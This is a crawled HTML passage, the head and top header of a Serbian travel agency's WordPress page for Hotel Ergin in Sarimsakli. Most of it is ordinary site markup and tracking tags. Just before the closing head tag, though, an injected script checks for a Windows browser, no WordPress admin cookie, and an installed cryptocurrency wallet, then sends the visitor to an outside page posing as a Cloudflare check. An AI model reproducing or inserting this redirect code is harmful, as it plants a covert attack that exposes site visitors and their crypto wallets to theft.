

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-ergin/
body_size: 34795
content:
<!doctype html>
<html lang="sr-RS">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="ScreenOrientation" content="autoRotate:disabled">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	<meta name="theme-color" content="#091140" />
		<link rel="icon" type="image/png" href="https://startravelnis.rs/wp-content/uploads/2021/03/favicon.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hotel Ergin *** - Letovanje Sarimsakli - Star Travel Niš</title>
	<meta name="description" content="Hotel Ergin se nalazi u mirnom delu letovališta, na oko kilometar od dinamičnog centra Sarimsaklija. Moderan, novoizgrađen hotel, sa ..." />
	<link rel="canonical" href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-ergin/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hotel Ergin ***" />
	<meta property="og:description" content="Hotel Ergin se nalazi u mirnom delu letovališta, na oko kilometar od dinamičnog centra Sarimsaklija. Moderan, novoizgrađen hotel, sa ..." />
	<meta property="og:url" content="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-ergin/" />
	<meta property="og:site_name" content="Star Travel Niš" />
	<meta property="article:publisher" content="https://www.facebook.com/startravelnis/?locale=sr_RS" />
	<meta property="article:modified_time" content="2024-11-12T13:36:38+00:00" />
	<meta property="og:image" content="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-11.jpg" />
	<meta property="og:image:width" content="853" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-ergin/","url":"https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-ergin/","name":"Hotel Ergin *** - Letovanje Sarimsakli - Star Travel Niš","isPartOf":{"@id":"https://startravelnis.rs/#website"},"primaryImageOfPage":{"@id":"https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-ergin/#primaryimage"},"image":{"@id":"https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-ergin/#primaryimage"},"thumbnailUrl":"https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-11.jpg","datePublished":"2021-12-30T14:50:19+00:00","dateModified":"2024-11-12T13:36:38+00:00","description":"Hotel Ergin se nalazi u mirnom delu letovališta, na oko kilometar od dinamičnog centra Sarimsaklija. Moderan, novoizgrađen hotel, sa ...","breadcrumb":{"@id":"https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-ergin/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-ergin/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-ergin/#primaryimage","url":"https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-11.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-11.jpg","width":853,"height":480},{"@type":"BreadcrumbList","@id":"https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/hotel-ergin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"StarTravel","item":"https://startravelnis.rs/"},{"@type":"ListItem","position":2,"name":"Letovanje","item":"https://startravelnis.rs/letovanje/"},{"@type":"ListItem","position":3,"name":"Turska","item":"https://startravelnis.rs/letovanje/turska/"},{"@type":"ListItem","position":4,"name":"Sarimsakli","item":"https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/"},{"@type":"ListItem","position":5,"name":"Hotel Ergin ***"}]},{"@type":"WebSite","@id":"https://startravelnis.rs/#website","url":"https://startravelnis.rs/","name":"Star Travel Niš","description":"","publisher":{"@id":"https://startravelnis.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://startravelnis.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://startravelnis.rs/#organization","name":"Star Travel Niš","url":"https://startravelnis.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/#/schema/logo/image/","url":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","width":1325,"height":505,"caption":"Star Travel Niš"},"image":{"@id":"https://startravelnis.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/startravelnis/?locale=sr_RS","https://www.instagram.com/star_travel_nis/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod" href="https://startravelnis.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod komentara" href="https://startravelnis.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fturska%2Fsarimsakli-hoteli%2Fhotel-ergin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fturska%2Fsarimsakli-hoteli%2Fhotel-ergin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='itc-load-more-admin-css' href='https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/css/admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='reset-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/reset.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/bootstrap.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/mmenu-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='demo-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/owl-carousel.css?ver=1.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/lightgallery.css?ver=1.1' media='all' />
<link rel='stylesheet' id='Google-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist/print.css?ver=1.0.30' media='print' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' media='all' />
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpso-front-scripts-js-extra">
var wpso = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php","nonce":"4106a2a0e7","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2025120621" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://startravelnis.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startravelnis.rs/wp-json/wp/v2/pages/9882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startravelnis.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WordPress Transliterator 10.11.3" />
<link rel='shortlink' href='https://startravelnis.rs/?p=9882' />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-transition-slide .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu .ubermenu-force > .ubermenu-submenu { max-height:90vh; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; text-transform:uppercase; color:#ffffff; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:14px; }
.ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:14px; }


/* Status: Loaded from Transient */

</style>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '923196299086701', url);
fbq('init', '923196299086701', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />

			<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-37263719-1', 'auto');
ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39XF2RC3PE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39XF2RC3PE');
</script>	
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="wp-singular page-template page-template-templates page-template-template-vile page-template-templatestemplate-vile-php page page-id-9882 page-child parent-pageid-3505 wp-embed-responsive wp-theme-itc-tourist wp-child-theme-itc-tourist-child rstr-cyr_to_lat transliteration-cyr_to_lat cyr_to_lat singular image-filters-enabled">

	<div class="overlay-black"></div>


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=923196299086701&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="page" class="layout-leto site desktop-version-website">

	<header id="masthead" class="site-header">

		<div class="header-top">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
											<div class="site-logo"><a href="https://startravelnis.rs" aria-label="website logo"><img src="https://startravelnis.rs/wp-content/uploads/2021/04/star-travel-final.png" alt="logo"></a></div>
					
											<div class="header-contact-info">
															<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-call"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-cellphone"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:+38169762313">069/762-313</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact email-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-email"></span>
									</div>
									<div class="header-contact-label">
										<div>Pišite nam</div>
										<div class="header-label-info"><p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
</div>
									</div>
								</div>
													</div>
					
											<div class="yuta-logo"><a href="http://www.yuta.rs/" target="_blank"><img src="https://startravelnis.rs/wp-content/uploads/2024/05/yuta-novi-logo-14.png"></a></div>
									</div>
			</div>
		</div>

		<div class="header-bottom">
			<div class="container">
				
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
